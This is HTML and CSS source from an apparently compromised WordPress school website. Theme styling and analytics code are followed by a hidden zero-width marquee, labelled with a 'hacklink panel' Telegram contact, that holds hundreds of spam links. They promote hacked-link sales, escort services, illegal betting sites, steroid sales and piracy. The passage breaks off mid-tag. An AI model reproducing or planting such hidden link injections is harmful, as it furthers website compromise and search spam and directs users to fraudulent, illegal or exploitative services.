    .td-theme-wrap .td_block_template_15 .td-block-title > *,
    .td-theme-wrap .td_block_template_15 .td-block-title-wrap .td-wrapper-pulldown-filter,
    .td-theme-wrap .td_block_template_15 .td-block-title-wrap .td-wrapper-pulldown-filter i,
    .td-theme-wrap .td_block_template_16 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title > * {
    	color: #000000;
    }


    
    .td-menu-background,
    .td-search-background {
        background-image: url('http://localhost/tugasku/wp-content/uploads/2020/01/8.jpg');
    }

    
    ul.sf-menu > .menu-item > a {
        font-family:Raleway-Regular;
	font-size:16px;
	
    }
    
    .td-page-content h1,
    .wpb_text_column h1 {
    	font-family:Raleway-Black;
	
    }
    
    .td-page-content h2,
    .wpb_text_column h2 {
    	font-family:Raleway-Black;
	
    }
    
    .td-page-content h3,
    .wpb_text_column h3 {
    	font-family:Raleway-Black;
	
    }
    
    .td-page-content h4,
    .wpb_text_column h4 {
    	font-family:Raleway-Black;
	
    }
    
    body, p {
    	font-family:"Helvetica Neue", Helvetica, Arial, sans-serif;
	font-size:14px;
	
    }




    
    .white-popup-block:before {
        background-image: url('http://localhost/tugasku/wp-content/uploads/2020/01/8.jpg');
    }

    
    .td_cl .td-container {
        width: 100%;
    }
    @media (min-width: 768px) and (max-width: 1018px) {
        .td_cl {
            padding: 0 14px;
        }
    }
    @media (max-width: 767px) {
        .td_cl .td-container {
            padding: 0;
        }
    }
    @media (min-width: 1019px) and (max-width: 1140px) {
        .td_cl.stretch_row_content_no_space {
            padding-left: 20px;
            padding-right: 20px;
        }
    }
    @media (min-width: 1141px) {
        .td_cl.stretch_row_content_no_space {
            padding-left: 24px;
            padding-right: 24px;
        }
    }
                                    @font-face {
                                      font-family: "Raleway-Black";
                                      src: local("Raleway-Black"), url("http://www.tugasku.sch.id/wp-content/uploads/2020/03/Raleway-Black.woff") format("woff");
                                      font-display: swap;
                                    }
                                
                                    @font-face {
                                      font-family: "Raleway-SemiBold";
                                      src: local("Raleway-SemiBold"), url("http://www.tugasku.sch.id/wp-content/uploads/2020/03/Raleway-SemiBold.woff") format("woff");
                                      font-display: swap;
                                    }
                                
                                    @font-face {
                                      font-family: "Raleway-Regular";
                                      src: local("Raleway-Regular"), url("http://www.tugasku.sch.id/wp-content/uploads/2020/03/Raleway-Regular.woff") format("woff");
                                      font-display: swap;
                                    }
                                
.td-header-wrap .td-header-top-menu-full,
    .td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-1.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-2.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-3.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu {
        background-color: #f4f4f4;
    }
    .td-header-style-8 .td-header-top-menu-full {
        background-color: transparent;
    }
    .td-header-style-8 .td-header-top-menu-full .td-header-top-menu {
        background-color: #f4f4f4;
        padding-left: 15px;
        padding-right: 15px;
    }

    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full {
        border-bottom: none;
    }


    
    .td-header-top-menu,
    .td-header-top-menu a,
    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full a,
    .td-header-style-8 .td-header-top-menu,
    .td-header-style-8 .td-header-top-menu a,
    .td-header-top-menu .td-drop-down-search .entry-title a {
        color: #000000;
    }

    
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .top-header-menu li a:hover,
    .td-header-sp-top-widget .td-icon-search:hover {
        color: #19936f;
    }

    
    .td-header-wrap .td-header-menu-wrap-full,
    .td-header-menu-wrap.td-affix,
    .td-header-style-3 .td-header-main-menu,
    .td-header-style-3 .td-affix .td-header-main-menu,
    .td-header-style-4 .td-header-main-menu,
    .td-header-style-4 .td-affix .td-header-main-menu,
    .td-header-style-8 .td-header-menu-wrap.td-affix,
    .td-header-style-8 .td-header-top-menu-full {
        background-color: #f4f4f4;
    }
    .td-boxed-layout .td-header-style-3 .td-header-menu-wrap,
    .td-boxed-layout .td-header-style-4 .td-header-menu-wrap,
    .td-header-style-3 .td_stretch_content .td-header-menu-wrap,
    .td-header-style-4 .td_stretch_content .td-header-menu-wrap {
    	background-color: #f4f4f4 !important;
    }
    @media (min-width: 1019px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 28px;
        }
    }
    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 14px;
        }
    }
    .td-header-style-7 .td-header-top-menu {
        border-bottom: none;
    }

    
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .td-mega-span .td-post-category:hover,
     .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #19936f;
    }
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #19936f;
    }
    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #19936f transparent;
    }
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a {
        color: #19936f;
    }
    

    
    .td-header-wrap .td-header-menu-wrap .sf-menu > li > a,
    .td-header-wrap .td-header-menu-social .td-social-icon-wrap a,
    .td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search {
        color: #000000;
    }
    .td-header-wrap .td-header-menu-social + .td-search-wrapper #td-header-search-button:before {
      background-color: #000000;
    }
    
    
    
    ul.sf-menu > .td-menu-item > a,
    .td-theme-wrap .td-header-menu-social {
        font-family:Raleway-Regular;
	font-size:16px;
	
    }
    
    .td-theme-wrap .td-mega-menu ul,
    .td-theme-wrap .td_mega_menu_sub_cats .cur-sub-cat,
    .td-theme-wrap .td_mega_menu_sub_cats .cur-sub-cat:before {
        background-color: #19936f;
    }
    
    .td-theme-wrap .td-mega-span h3 a {
        color: #ffffff;
    }
    
    .td-banner-wrap-full,
    .td-header-style-11 .td-logo-wrap-full {
        background-color: #19936f;
    }
    .td-header-style-11 .td-logo-wrap-full {
        border-bottom: 0;
    }
    @media (min-width: 1019px) {
        .td-header-style-2 .td-header-sp-recs,
        .td-header-style-5 .td-a-rec-id-header > div,
        .td-header-style-5 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-6 .td-a-rec-id-header > div,
        .td-header-style-6 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-7 .td-a-rec-id-header > div,
        .td-header-style-7 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-8 .td-a-rec-id-header > div,
        .td-header-style-8 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-12 .td-a-rec-id-header > div,
        .td-header-style-12 .td-g-rec-id-header > .adsbygoogle {
            margin-bottom: 24px !important;
        }
    }
    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-2 .td-header-sp-recs,
        .td-header-style-5 .td-a-rec-id-header > div,
        .td-header-style-5 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-6 .td-a-rec-id-header > div,
        .td-header-style-6 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-7 .td-a-rec-id-header > div,
        .td-header-style-7 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-8 .td-a-rec-id-header > div,
        .td-header-style-8 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-12 .td-a-rec-id-header > div,
        .td-header-style-12 .td-g-rec-id-header > .adsbygoogle {
            margin-bottom: 14px !important;
        }
    }
    
    
    
    .td-theme-wrap .sf-menu .td-normal-menu .sub-menu {
        background-color: #19936f;
    }
    
    .td-theme-wrap .sf-menu .td-normal-menu .sub-menu .td-menu-item > a {
        color: #ffffff;
    }
    
    .td-header-bg:before {
        opacity: 0.3;
    }




    
    .td-footer-wrapper,
    .td-footer-wrapper .td_block_template_7 .td-block-title > *,
    .td-footer-wrapper .td_block_template_17 .td-block-title,
    .td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter {
        background-color: #111111;
    }

    
    .td-footer-wrapper::before {
        background-image: url('http://localhost/tugasku/wp-content/uploads/2020/01/8.jpg');
    }

    
    .td-footer-wrapper::before {
        background-size: cover;
    }

    
    .td-footer-wrapper::before {
        background-position: center center;
    }

    
    .td-footer-wrapper::before {
        opacity: 0.1;
    }
    
    
    
    
    
    .td-post-template-default .td-post-header .entry-title {
        font-size:24px;
	
    }
</style>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-209672354-1"></script>
<script>
window.dataLayer = window.dataLayer || [];
function gtag(){dataLayer.push(arguments);}
gtag('js', new Date());
 
gtag('config', 'UA-209672354-1');
</script>
<meta name="google-site-verification" content="fofysKfWeAIhteOdi-nxKJpcSedyehev9EhTAizG2lY" />


<script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://www.tugasku.sch.id/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.tugasku.sch.id/category/berita/",
                    "name": "Berita"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.tugasku.sch.id/slc-di-kb-dan-tk/",
                    "name": "SLC di KB dan TK"                                
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://www.tugasku.sch.id/wp-content/uploads/2020/01/cropped-logo-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.tugasku.sch.id/wp-content/uploads/2020/01/cropped-logo-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.tugasku.sch.id/wp-content/uploads/2020/01/cropped-logo-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.tugasku.sch.id/wp-content/uploads/2020/01/cropped-logo-270x270.png" />
<script type="text/javascript">function setREVStartSize(t){try{var h,e=document.getElementById(t.c).parentNode.offsetWidth;if(e=0===e||isNaN(e)?window.innerWidth:e,t.tabw=void 0===t.tabw?0:parseInt(t.tabw),t.thumbw=void 0===t.thumbw?0:parseInt(t.thumbw),t.tabh=void 0===t.tabh?0:parseInt(t.tabh),t.thumbh=void 0===t.thumbh?0:parseInt(t.thumbh),t.tabhide=void 0===t.tabhide?0:parseInt(t.tabhide),t.thumbhide=void 0===t.thumbhide?0:parseInt(t.thumbhide),t.mh=void 0===t.mh||""==t.mh||"auto"===t.mh?0:parseInt(t.mh,0),"fullscreen"===t.layout||"fullscreen"===t.l)h=Math.max(t.mh,window.innerHeight);else{for(var i in t.gw=Array.isArray(t.gw)?t.gw:[t.gw],t.rl)void 0!==t.gw[i]&&0!==t.gw[i]||(t.gw[i]=t.gw[i-1]);for(var i in t.gh=void 0===t.el||""===t.el||Array.isArray(t.el)&&0==t.el.length?t.gh:t.el,t.gh=Array.isArray(t.gh)?t.gh:[t.gh],t.rl)void 0!==t.gh[i]&&0!==t.gh[i]||(t.gh[i]=t.gh[i-1]);var r,a=new Array(t.rl.length),n=0;for(var i in t.tabw=t.tabhide>=e?0:t.tabw,t.thumbw=t.thumbhide>=e?0:t.thumbw,t.tabh=t.tabhide>=e?0:t.tabh,t.thumbh=t.thumbhide>=e?0:t.thumbh,t.rl)a[i]=t.rl[i]<window.innerWidth?0:t.rl[i];for(var i in r=a[0],a)r>a[i]&&0<a[i]&&(r=a[i],n=i);var d=e>t.gw[n]+t.tabw+t.thumbw?1:(e-(t.tabw+t.thumbw))/t.gw[n];h=t.gh[n]*d+(t.tabh+t.thumbh)}void 0===window.rs_init_css&&(window.rs_init_css=document.head.appendChild(document.createElement("style"))),document.getElementById(t.c).height=h,window.rs_init_css.innerHTML+="#"+t.c+"_wrapper { height: "+h+"px }"}catch(t){console.log("Failure at Presize of Slider:"+t)}};</script>

<!-- Button style compiled by theme -->

<style>
    
</style>

<!--  Telegram:  https://t.me/hacklink_panel  -->
    <marquee style='position: absolute; width: 0px;'>
        <p><a href="https://agoraug.org/" title="Hacklink">Hacklink</a></p><p><a href="https://ateliertrottinette.ch/" title="Hacklink">Hacklink</a></p><p><a href="https://calidad.udec.cl/" title="Hacklink">Hacklink</a></p><p><a href="https://cedo.org/" title="Hacklink">Hacklink</a></p><p><a href="https://e-marubouro.com/" title="Hacklink">Hacklink</a></p><p><a href="https://economica.md/" title="Hacklink">Hacklink</a></p><p><a href="https://editorial.udec.cl/" title="Hacklink">Hacklink</a></p><p><a href="https://gobiernoabierto.udec.cl/" title="Hacklink">Hacklink</a></p><p><a href="https://indiaviewpoint.com/" title="Hacklink">Hacklink</a></p><p><a href="https://ists.ac.cd/" title="Hacklink">Hacklink</a></p><p><a href="https://lightroom.adobe.com/u/hacklinkpanel" title="Hacklink Panel">Hacklink Panel</a></p><p><a href="https://migne.biz/" title="Hacklink">Hacklink</a></p><p><a href="https://milliongloballeads.com/" title="Hacklink">Hacklink</a></p><p><a href="https://minhacienda-gob.com/" title="Hacklink">Hacklink</a></p><p><a href="https://online-biz-articles.com/" title="Hacklink">Hacklink</a></p><p><a href="https://pulptechmalta.com/" title="Hacklink">Hacklink</a></p><p><a href="https://spinalnetwork.org.au/" title="Hacklink">Hacklink</a></p><p><a href="https://t.me/hacklink_panel" title="Hacklink">Hacklink</a></p><p><a href="https://talentos.udec.cl/" title="Hacklink">Hacklink</a></p><p><a href="https://transparencia.udec.cl/" title="Hacklink">Hacklink</a></p><p><a href="https://troposlab.com/" title="Hacklink">Hacklink</a></p><p><a href="https://usakin.ac.cd/" title="Hacklink">Hacklink</a></p><p><a href="https://www.antasonlus.org/" title="Hacklink">Hacklink</a></p><p><a href="https://www.billboardmusicworld.com/" title="Hacklink">Hacklink</a></p><p><a href="https://www.buyhacklinks.com/" title="Buy Hacklink">Buy Hacklink</a></p><p><a href="https://www.ccp.gob.bo/" title="Hacklink">Hacklink</a></p><p><a href="https://www.depersonaapersona.es/" title="Hacklink">Hacklink</a></p><p><a href="https://www.facebook.com/hacklink.official/" title="Hacklink">Hacklink</a></p><p><a href="https://www.hacklinkmarket.com.tr/" title="Hacklink">Hacklink</a></p><p><a href="https://www.lagarciared.ar/" title="Hacklink">Hacklink</a></p><p><a href="https://www.ngutechnology.com.au/" title="Hacklink">Hacklink</a></p><p><a href="https://www.pcplanetnow.com/" title="Hacklink">Hacklink</a></p><p><a href="https://www.uniples.com/" title="Hacklink">Hacklink</a></p><p><a href="https://www.youtube.com/@hacklinksatinal" title="Hacklink satın al">Hacklink satın al</a></p><p><a href="https://x.com/hacklinkpanel" title="Hacklink Panel">Hacklink Panel</a></p><p><a href="https://opusbeverlyhills.com/" title="Hacklink">Hacklink</a></p><p><a href="https://copyalarm.de/" title="sekabet güncel giriş">sekabet güncel giriş</a></p><p><a href="https://www.vnisource.com/" title="adapazarı escort">adapazarı escort</a></p><p><a href="https://www.taksimmassageservice.com/" title="sensual massage istanbul">sensual massage istanbul</a></p><p><a href="https://ttpat.com/" title="ttpat.com">ttpat.com</a></p><p><a href="https://p3m.polsub.ac.id/" title="Hacklink">Hacklink</a></p><p><a href="https://nyafilm18.com/" title="nyafilmer hd">nyafilmer hd</a></p><p><a href="https://www.sakaryadahaber.com/" title="sakarya escort">sakarya escort</a></p><p><a href="https://www.sapancamedya.com/" title="sapanca escort">sapanca escort</a></p><p><a href="https://vozolturkiyedistributoru.com/" title="https://vozolturkiyedistributoru.com/">https://vozolturkiyedistributoru.com/</a></p><p><a href="https://viacaoreal.com/" title="jojobet">jojobet</a></p><p><a href="https://swietlica.org/" title="jojobet">jojobet</a></p><p><a href="https://namazuya.biz/" title="matbet">matbet</a></p><p><a href="https://southernphotographyinc.com/" title="matbet">matbet</a></p><p><a href="https://viacaoreal.com/" title="jojobet giriş">jojobet giriş</a></p><p><a href="https://dizipall41.com" title="dizipal">dizipal</a></p><p><a href="https://mesin.polsub.ac.id/" title="Hacklink">Hacklink</a></p><p><a href="https://docencia.udec.cl/" title="Hacklink">Hacklink</a></p><p><a href="https://losangeles.udec.cl/" title="Hacklink">Hacklink</a></p><p><a href="https://dacc.udec.cl/" title="Hacklink">Hacklink</a></p><p><a href="https://suelos.udec.cl/" title="Hacklink">Hacklink</a></p><p><a href="https://astorialightingco.com/solutions/" title="Agb99">Agb99</a></p><p><a href="https://giftcardmallus.com" title="giftcardmall/mygift">giftcardmall/mygift</a></p><p><a href="https://betebetyeniadres.biz/" title="betebet yeni adres">betebet yeni adres</a></p><p><a href="https://www.centralbooks.com/contact/" title="Slot Mahjong">Slot Mahjong</a></p><p><a href="https://hacklinkmarket.com/" title="Hacklink panel">Hacklink panel</a></p><p><a href="https://esenyurt-zarf.tumblr.com/" title="esenyurt escort">esenyurt escort</a></p><p><a href="https://osmanbeyescortbul.com/category/bomonti-escort/" title="bomonti escort">bomonti escort</a></p><p><a href="https://atasehir-zarf.tumblr.com/" title="ataşehir escort">ataşehir escort</a></p><p><a href="https://ilanvitrin.com/" title="beşiktaş escort">beşiktaş escort</a></p><p><a href="https://fatihescortbul.com/" title="fatih escort">fatih escort</a></p><p><a href="https://beylikduzu-zarf.tumblr.com/" title="beylikdüzü escort">beylikdüzü escort</a></p><p><a href="https://sislieskortbul.com/" title="şişli escort">şişli escort</a></p><p><a href="https://maslakescortbul.com/" title="maslak escort">maslak escort</a></p><p><a href="https://maslakescortbul.com/" title="sarıyer escort">sarıyer escort</a></p><p><a href="https://seyrantepescort.com/" title="türk escort">türk escort</a></p><p><a href="https://fatihescortbul.com/category/ozbek-escort-bayanlar/" title="özbek escort">özbek escort</a></p><p><a href="https://osmanbeyescortbul.com/" title="osmanbey escort">osmanbey escort</a></p><p><a href="https://gunesliescortbul.com/" title="güneşli escort">güneşli escort</a></p><p><a href="https://yilisik.com/" title="istanbul escort">istanbul escort</a></p><p><a href="https://sultangaziescortbul.com/" title="sultangazi escort">sultangazi escort</a></p><p><a href="https://avcilar-zarf.tumblr.com/" title="avcılar escort">avcılar escort</a></p><p><a href="https://uskudarescortbul.com/" title="üsküdar escort">üsküdar escort</a></p><p><a href="https://sites.google.com/view/insta-free-followers" title="All Smo Tools">All Smo Tools</a></p><p><a href="https://rihotours.ba/" title="casibom">casibom</a></p><p><a href="https://przedszkole-lubichowo.pl/" title="jojobet">jojobet</a></p><p><a href="https://turismo.latacunga.gob.ec/" title="casibom giriş">casibom giriş</a></p><p><a href="https://en.npu.ac.th/" title="casibom">casibom</a></p><p><a href="https://scaffoldtype.com/" title="interbahis">interbahis</a></p><p><a href="https://e-library.sacit.or.th" title="jojobet">jojobet</a></p><p><a href="https://haniem.com/" title="tlcasino">tlcasino</a></p><p><a href="https://365forexbroker.com/tr/onsafx-global-forex-arenasinda-guvenin-yeni-adi/" title="OnsaFX Global Forex Arenasında ">OnsaFX Global Forex Arenasında </a></p><p><a href="https://www.fimic.it/" title="meritking">meritking</a></p><p><a href="https://dashrathprasad.com/" title="hititbet">hititbet</a></p><p><a href="https://mjfspm.org/" title="piabellacasino">piabellacasino</a></p><p><a href="https://mjfspm.org/" title="piabellacasino">piabellacasino</a></p><p><a href="https://medya-ist.tumblr.com/" title="istanbul escort">istanbul escort</a></p><p><a href="https://perfectchoice.co.za/" title="piabellacasino giriş">piabellacasino giriş</a></p><p><a href="https://mjfspm.org/" title="piabellacasino">piabellacasino</a></p><p><a href="https://kayakalp.org/" title="piabellacasino">piabellacasino</a></p><p><a href="https://www.andiamoinbici.it/" title="jojobet">jojobet</a></p><p><a href="https://www.filmesclassicosraros.com.br/" title="piabellacasino">piabellacasino</a></p><p><a href="https://www.filmesclassicosraros.com.br/" title="piabellacasino">piabellacasino</a></p><p><a href="https://vpnity.com/" title="en iyi vpn">en iyi vpn</a></p><p><a href="https://hoiantransfer.vn" title="izmit escort">izmit escort</a></p><p><a href="https://atasehir-mikam.tumblr.com/" title="ataşehir escort">ataşehir escort</a></p><p><a href="https://www.patronsuzdunya.com/" title="cialis sipariş">cialis sipariş</a></p><p><a href="https://lardesaojose.org/" title="piabellacasino">piabellacasino</a></p><p><a href="https://t.me/CASlBOMADRES" title="casibom">casibom</a></p><p><a href="https://tosafe114.com/" title="casibom">casibom</a></p><p><a href="https://www.penotee.com/" title="betparibu">betparibu</a></p><p><a href="https://www.quick-capitalfunding.com/" title="pusulabet">pusulabet</a></p><p><a href="https://vigilancia-to.com.br/" title="pusulabet">pusulabet</a></p><p><a href="http://www.ladeviation.org/" title="matbet">matbet</a></p><p><a href="https://innovations.ie/" title="megabahis">megabahis</a></p><p><a href="https://www.wp1998.net/" title="betasus">betasus</a></p><p><a href="https://iemcielosabiertos.com" title="betasus güncel">betasus güncel</a></p><p><a href="https://iemcielosabiertos.com" title="betasus güncel">betasus güncel</a></p><p><a href="https://iemcielosabiertos.com" title="betasus">betasus</a></p><p><a href="https://spartanmetals.com/" title="betsmove giriş">betsmove giriş</a></p><p><a href="https://beach2bayappliance.com/" title="casibom">casibom</a></p><p><a href="https://www.teamturfsport.com/" title="holiganbet">holiganbet</a></p><p><a href="https://live.sinusmoto.ru/" title="ikimisli">ikimisli</a></p><p><a href="https://premiumcarsmiami.com/" title="betebet güncel">betebet güncel</a></p><p><a href="https://merceriarosa.com/" title="betasus">betasus</a></p><p><a href="https://silveragemap.ru/" title="marsbahis">marsbahis</a></p><p><a href="https://www.calingasta.tur.ar/" title="padişahbet">padişahbet</a></p><p><a href="https://gpwsirsa.edu.in/" title="casibom">casibom</a></p><p><a href="https://genesysltd.com/" title="grandpashabet">grandpashabet</a></p><p><a href="https://www.gatesfamilymedicine.com/" title="meritking">meritking</a></p><p><a href="https://www.wattneypoetry.com/" title="casino siteleri">casino siteleri</a></p><p><a href="https://elibrary.hu.ac.th" title="jojobet">jojobet</a></p><p><a href="https://queensarmslitton.co.uk/" title="Totalsportek">Totalsportek</a></p><p><a href="https://tinambac.gov.ph/about-tinambac/" title="pasang bola online">pasang bola online</a></p><p><a href="https://beach2bayappliance.com/" title="casibom">casibom</a></p><p><a href="https://zcts.online/" title="jojobet giriş">jojobet giriş</a></p><p><a href="https://stevegrady.org/" title="jojobet giriş">jojobet giriş</a></p><p><a href="https://duplasansa.com/" title="jojobet">jojobet</a></p><p><a href="https://www.abdulhamittopcu.com/" title="jojobet giriş">jojobet giriş</a></p><p><a href="https://pera.yeniresmigirisi.com" title="perabet giriş">perabet giriş</a></p><p><a href="yıkıl4" title="perabet">perabet</a></p><p><a href="https://hitit.resmiguncelgirisii.com" title="hititbet giriş">hititbet giriş</a></p><p><a href="yıkıl5" title="perabet giriş">perabet giriş</a></p><p><a href="https://infotre.com" title="hititbet giriş">hititbet giriş</a></p><p><a href="https://hitit.girisimresmi.com" title="hititbet">hititbet</a></p><p><a href="https://www.optimalrecruitment.com.au" title="supertotobet giriş">supertotobet giriş</a></p><p><a href="https://pera.yeniresmigirisi.com" title="perabet">perabet</a></p><p><a href="https://supertotobet.orjgirisinim.com" title="supertotobet giriş">supertotobet giriş</a></p><p><a href="https://supertotobet.orjgirisinim.com" title="supertotobet">supertotobet</a></p><p><a href="https://fondavela.com/" title="Streameast">Streameast</a></p><p><a href="https://www.koniker.coop/" title="streameast">streameast</a></p><p><a href="https://e-library.sacit.or.th" title="jojobet">jojobet</a></p><p><a href="https://1xbet-casino-tr.icu/" title="1xbet">1xbet</a></p><p><a href="https://ahmedfitness.com.pk/" title="Vdcasino">Vdcasino</a></p><p><a href="https://mastergrannyflats.com.au/" title="marsbahis giriş">marsbahis giriş</a></p><p><a href="https://pdie.feb.unib.ac.id/" title="jojobet">jojobet</a></p><p><a href="https://www.southfrasersoccer.com/" title="casibom giriş">casibom giriş</a></p><p><a href="https://gmev.org/" title="kingroyal">kingroyal</a></p><p><a href="https://www.spokenenglishcourse.org/" title="cratosroyalbet">cratosroyalbet</a></p><p><a href="https://www.ocondominio.com.br/" title="jojobet">jojobet</a></p><p><a href="https://sosafepakistan.com/" title="onwin">onwin</a></p><p><a href="https://thienthanhco.vn" title="jojobet">jojobet</a></p><p><a href="https://watershedrestaurant.com/" title="yabancı dizi izle">yabancı dizi izle</a></p><p><a href="https://supertotobet.orjgirisimim.com" title="supertotobet">supertotobet</a></p><p><a href="https://vikentape.com" title="supertotobet giriş">supertotobet giriş</a></p><p><a href="https://supertotobet.orjgirisiminiz.com" title="supertotobet giriş">supertotobet giriş</a></p><p><a href="https://infotre.com" title="hititbet">hititbet</a></p><p><a href="https://wigwam-ingenierie.fr" title="hititbet giriş">hititbet giriş</a></p><p><a href="https://hitit.girisimresmi.com" title="hititbet giriş">hititbet giriş</a></p><p><a href="https://supertotobet.orjgirisimim.com" title="supertotobet giriş">supertotobet giriş</a></p><p><a href="https://wigwam-ingenierie.fr" title="hititbet">hititbet</a></p><p><a href="https://pera.resmigirisimini.com" title="perabet">perabet</a></p><p><a href="https://www.optimalrecruitment.com.au" title="supertotobet">supertotobet</a></p><p><a href="https://asf.be/" title="betsmove">betsmove</a></p><p><a href="https://clasesdekungfu.com/" title="jojobet giriş">jojobet giriş</a></p><p><a href="https://yogaandphoto.com" title="supertotobet">supertotobet</a></p><p><a href="https://wigwam-ingenierie.fr" title="hititbet">hititbet</a></p><p><a href="https://rachaelfosterphoto.com" title="perabet giriş">perabet giriş</a></p><p><a href="https://hitit.resmiguncelgirisii.com" title="hititbet">hititbet</a></p><p><a href="https://rachaelfosterphoto.com" title="perabet">perabet</a></p><p><a href="https://clarabellaphoto.com" title="perabet">perabet</a></p><p><a href="https://wigwam-ingenierie.fr" title="hititbet">hititbet</a></p><p><a href="https://vikentape.com" title="supertotobet">supertotobet</a></p><p><a href="https://aetshipping.com/" title="betcio">betcio</a></p><p><a href="https://www.gvscolombia.com/" title="casibom">casibom</a></p><p><a href="https://www.sinermedia.com/" title="sakarya escort">sakarya escort</a></p><p><a href="https://sakaryatasarim.com/" title="sakarya escort">sakarya escort</a></p><p><a href="https://mipsicologomadrid.es/" title="süratbet">süratbet</a></p><p><a href="https://anaboliksteroidsatinal.com/" title="steroid satın al">steroid satın al</a></p><p><a href="https://giftnri.com/" title="giftcardmall/mygift">giftcardmall/mygift</a></p><p><a href="https://iemcielosabiertos.com" title="betasus giriş">betasus giriş</a></p><p><a href="https://www.teamturfsport.com/" title="holiganbet">holiganbet</a></p><p><a href="https://viacon.se/" title="jojobet">jojobet</a></p><p><a href="https://www.teamturfsport.com/" title="holiganbet">holiganbet</a></p><p><a href="https://quorage.com/" title="jojobet">jojobet</a></p><p><a href="https://viacon.se/" title="jojobet">jojobet</a></p><p><a href="https://merlewood.com" title="holiganbet">holiganbet</a></p><p><a href="https://ahmedfitness.com.pk/" title="vdcasino giriş">vdcasino giriş</a></p><p><a href="https://fondoeditorial.cientifica.edu.pe/" title="sapanca escort">sapanca escort</a></p><p><a href="https://beach2bayappliance.com/" title="casibom">casibom</a></p><p><a href="https://beach2bayappliance.com/" title="casibom giriş">casibom giriş</a></p><p><a href="https://adminfo.umfst.ro/" title="sapanca escort">sapanca escort</a></p><p><a href="https://mjfspm.org/" title="piabellacasino giriş">piabellacasino giriş</a></p><p><a 